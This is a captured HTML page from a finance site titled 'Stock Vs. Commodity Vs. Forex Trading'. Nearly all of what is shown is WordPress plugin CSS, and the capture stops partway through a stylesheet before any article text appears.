

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insidexpress.com/financial/stock-vs-commodity-vs-forex-trading/
body_size: 63680
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#" data-scheme='default'><head><script data-no-optimize="1" defer src="[data-uri]"></script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" data-pmdelayedstyle="https://insidexpress.com/content/litespeed/css/c1d52cdace1c122398ca9f2782dfcb52.css?ver=f357c"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Stock Vs. Commodity Vs. Forex Trading - The Insidexpress</title><style id="perfmatters-used-css">@font-face{font-family:"canvas-icons";src:url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="cnvs-icon-"],[class*=" cnvs-icon-"]{font-family:"canvas-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[cnvs-flickity="init"]{--cnvs-flickity-button-background:hsla(0,0%,100%,.75);--cnvs-flickity-button-color:#333;--cnvs-flickity-button-hover-background:white;--cnvs-flickity-button-focus-box-shadow:0 0 0 5px #19f;--cnvs-flickity-button-active-opacity:.6;--cnvs-flickity-button-disabled-opacity:.3;--cnvs-flickity-button-icon-fill:#333;--cnvs-flickity-prev-next-border-radius:50%;--cnvs-flickity-page-info-font-size:.75rem;--cnvs-flickity-page-info-line-height:1;--cnvs-flickity-dot-width:10px;--cnvs-flickity-dot-height:10px;--cnvs-flickity-dot-margin:0 3px;--cnvs-flickity-dot-background:#333;--cnvs-flickity-dot-border-radius:50%;--cnvs-flickity-dot-opacity:.25;}[cnvs-flickity="init"] [data-sg-page-info="true"],[cnvs-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}@font-face{font-family:"powerkit-icons";src:url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="pk-icon-"],[class*=" pk-icon-"]{font-family:"powerkit-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.pk-icon-fb-messenger:before{content:"";}.pk-icon-facebook:before{content:"";}.pk-icon-linkedin:before{content:"";}.pk-icon-pinterest:before{content:"";}.pk-icon-twitter:before{content:"";}.pk-icon-whatsapp:before{content:"";}.pk-icon-instagram:before{content:"";}.pk-icon-telegram:before{content:"";}.pk-icon-up:before{content:"";}.pk-icon-mail:before{content:"";}.pk-font-primary{--pk-primary-font-weight:700;font-weight:var(--pk-primary-font-weight);}.pk-font-secondary{--pk-secondary-font-size:80%;--pk-secondary-font-color:#6c757d;font-size:var(--pk-secondary-font-size);color:var(--pk-secondary-font-color);}.pk-font-heading{--pk-heading-font-weight:700;--pk-heading-font-color:#212529;font-weight:var(--pk-heading-font-weight);color:var(--pk-heading-font-color);}[pk-flickity="init"]{--pk-flickity-button-background:hsla(0,0%,100%,.75);--pk-flickity-button-color:#333;--pk-flickity-button-hover-background:white;--pk-flickity-button-focus-box-shadow:0 0 0 5px #19f;--pk-flickity-button-active-opacity:.6;--pk-flickity-button-disabled-opacity:.3;--pk-flickity-button-icon-fill:#333;--pk-flickity-prev-next-border-radius:50%;--pk-flickity-page-info-font-size:.75rem;--pk-flickity-page-info-line-height:1;--pk-flickity-dot-width:10px;--pk-flickity-dot-height:10px;--pk-flickity-dot-margin:0 3px;--pk-flickity-dot-background:#333;--pk-flickity-dot-border-radius:50%;--pk-flickity-dot-opacity:.25;}[pk-flickity="init"] [data-sg-page-info="true"],[pk-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@-webkit-keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}.cnvs-block-section-heading{--cnvs-section-heading-color:#000;--cnvs-section-heading-border-color:#e9ecef;--cnvs-section-heading-icon-color:#000;--cnvs-section-heading-accent-block-backround:#000;--cnvs-section-heading-accent-block-color:#fff;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:var(--cnvs-section-heading-color);}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article:not(:first-child){margin-top:40px;}.entry-content .cnvs-block-posts article.post{max-width:none;}@-webkit-keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-horizontal-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-full']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.cs-block-carousel{text-align:center;}.cs-block-carousel article:not(:first-child){margin-top:0;}.cs-block-carousel article > *:last-child{margin-bottom:0;}.cs-block-carousel .post-thumbnail{margin-bottom:2rem;}.cs-block-carousel .slider-loop .owl-carousel{display:block;}.cs-block-carousel .slider-loop .owl-dots{margin-top:1rem;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded){display:flex;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{flex:1;}@media (max-width: 759px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+2){display:none;}}@media (min-width: 760px) and (max-width: 1019px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}}@media (min-width: 1020px) and (max-width: 1119px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1120px) and (max-width: 1239px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1240px) and (max-width: 1639px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}@media (min-width: 1240px){.cs-block-carousel .slider-loop[data-columns="2"] .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}.cs-block-carousel .slider-loop[data-columns="3"] .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}.cs-block-carousel .slider-loop[data-columns="4"] .owl-carousel:not(.owl-loaded) article:nth-child(n+5){display:none;}.cs-block-carousel .slider-loop[data-columns="5"] .owl-carousel:not(.owl-loaded) article:nth-child(n+6){display:none;}.cs-block-carousel .slider-loop[data-columns="6"] .owl-carousel:not(.owl-loaded) article:nth-child(n+7){display:none;}}@media (min-width: 1640px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}.single .cs-block-carousel{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.content,.entry-content{counter-reset:h2;}.content h2,.entry-content h2{counter-reset:h3;}.content h5,.entry-content h5{counter-reset:h6;}[class*="is-style-cnvs-list-styled"]{--cnvs-list-styled-line-height:1.5;--cnvs-list-styled-font-size:1rem;--cnvs-list-styled-children-font-size:.875rem;--cnvs-list-styled-ul-box-background:#ced4da;--cnvs-list-styled-ul-box-border-radius:0;--cnvs-list-styled-ul-positive-box-color:#28a745;--cnvs-list-styled-ul-negative-box-color:#dc3545;--cnvs-list-styled-ol-box-color:#495057;--cnvs-list-styled-ol-box-font-size:.875rem;--cnvs-list-styled-ol-box-font-weight:600;--cnvs-list-styled-ol-box-background-color:#e9ecef;--cnvs-list-styled-ol-box-border-radius:50%;--cnvs-list-styled-ol-positive-box-background-color:#28a745;--cnvs-list-styled-ol-negative-box-background-color:#dc3545;--cnvs-list-styled-ol-positive-box-color:#fff;--cnvs-list-styled-ol-negative-box-color:#fff;}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes blink{from{opacity:0;}50%{opacity:1;}to{opacity:0;}}@media screen{@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}}.content,.entry-content,.mce-content-body{counter-reset:h2;}.content h2,.entry-content h2,.mce-content-body h2{counter-reset:h3;}.content h5,.entry-content h5,.mce-content-body h5{counter-reset:h6;}@-webkit-keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@-webkit-keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@-webkit-keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@-webkit-keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@-webkit-keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}@keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}.pk-scroll-to-top{--pk-scrolltop-background:#a0a0a0;--pk-scrolltop-icon-color:#fff;--pk-scrolltop-opacity:1;--pk-scrolltop-opacity-hover:.7;}.pk-scroll-to-top{background:var(--pk-scrolltop-background);display:none;position:fixed;left:-9999px;bottom:2rem;opacity:0;transition:opacity .25s;}.pk-scroll-to-top:hover{opacity:var(--pk-scrolltop-opacity-hover);}.pk-scroll-to-top .pk-icon{display:block;padding:.6rem;color:var(--pk-scrolltop-icon-color);line-height:1;transition:opacity .2s ease;}@media (min-width: 760px){.pk-scroll-to-top{display:block;}}.pk-share-buttons-wrap{--pk-share-link-background:#f8f9fa;--pk-share-link-color:#000;--pk-share-link-hover-color:#fff;--pk-share-link-hover-count-color:rgba(255,255,255,.9);--pk-share-simple-light-link-background:transparent;--pk-share-simple-light-link-hover-color:#6c757d;--pk-share-simple-dark-link-background:rgba(0,0,0,1);--pk-share-simple-dark-link-color:white;--pk-share-simple-dark-link-count-color:rgba(255,255,255,.9);--pk-share-simple-dark-link-hover-background:rgba(0,0,0,.85);--pk-share-bold-bg-link-color:#fff;--pk-share-bold-bg-link-count-color:rgba(255,255,255,.9);--pk-share-bold-light-link-hover-count-color:#6c757d;--pk-share-bold-link-hover-count-color:#6c757d;--pk-share-inverse-link-color:#fff;--pk-share-inverse-link-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-label-color:#fff;--pk-share-highlight-background:#fff;--pk-share-highlight-box-shadow:0 2px 9px 0 rgba(0,0,0,.07);--pk-mobile-share-horizontal-background:#f8f9fa;--pk-mobile-share-total-background:rgba(0,0,0,1);--pk-mobile-share-total-label-color:rgba(255,255,255,1);--pk-mobile-share-total-count-color:rgba(255,255,255,.5);--pk-mobile-share-total-count-font-size:.75rem;--pk-mobile-share-close-font-size:1.5rem;--pk-mobile-share-close-color:#fff;--pk-share-tip-background:#fff;--pk-share-tip-border-color:#dbdbdb;--pk-share-tip-border-radius:2px;}.pk-mobile-share-overlay{--pk-mobile-share-overlay-background:rgba(0,0,0,.35);}.pk-share-buttons-wrap{display:flex;margin-top:2rem;margin-bottom:2rem;line-height:1;}.pk-share-buttons-wrap .pk-share-buttons-link{display:flex;align-items:center;justify-content:center;flex-grow:1;width:100%;height:36px;padding:0 1rem;background:var(--pk-share-link-background);color:var(--pk-share-link-color);text-decoration:none;transition:.25s ease all;border:none;box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover{color:var(--pk-share-link-hover-color);box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-link-hover-count-color);}.pk-share-buttons-wrap .pk-share-buttons-link .pk-share-buttons-count{transition:.25s ease all;opacity:.6;}.pk-share-buttons-icon,.pk-share-buttons-title,.pk-share-buttons-label,.pk-share-buttons-count{padding:0 .25rem;}.pk-share-buttons-total{display:flex;flex-direction:column;justify-content:center;margin-right:2rem;}.pk-share-buttons-total .pk-share-buttons-title{display:none;margin-bottom:.25rem;}.pk-share-buttons-total .pk-share-buttons-count{margin-bottom:.25rem;}.pk-share-buttons-items{display:flex;flex-grow:1;flex-wrap:wrap;margin:-.25rem;}.pk-share-buttons-item{display:flex;align-items:center;padding:.25rem;}.pk-share-buttons-icon{line-height:inherit;}.pk-share-buttons-item > .pk-share-buttons-count{display:flex;align-items:center;flex:1 0 auto;padding:.25rem .25rem;margin-left:.5rem;position:relative;background:var(--pk-share-tip-background);border-color:var(--pk-share-tip-border-color);border:1px solid var(--pk-share-tip-border-color);line-height:1rem;border-radius:var(--pk-share-tip-border-radius);cursor:default;}.pk-share-buttons-item > .pk-share-buttons-count:after,.pk-share-buttons-item > .pk-share-buttons-count:before{right:100%;top:50%;border:solid transparent;height:0;width:0;content:" ";position:absolute;pointer-events:none;}.pk-share-buttons-item > .pk-share-buttons-count:after{border-color:transparent;border-right-color:var(--pk-share-tip-background);border-width:5px;margin-top:-5px;}.pk-share-buttons-item > .pk-share-buttons-count:before{border-color:transparent;border-right-color:var(--pk-share-tip-border-color);border-width:6px;margin-top:-6px;}.pk-share-buttons-no-count .pk-share-buttons-count{display:none;}.pk-share-buttons-total-no-count{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(-n+2){flex-grow:1;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-title{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-label{display:none;}.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover{background:#00aced;}.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover{background:#3b5998;}.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{background:#0084ff;}.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover{background:#007bb6;}.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover{background:#cb2027;}.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{background:#29a628;}.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover{background:#2ca5e0;}.pk-share-buttons-scheme-bold .pk-share-buttons-link:hover > .pk-share-buttons-count,.is-style-pk-share-buttons-bold .pk-share-buttons-link:hover > 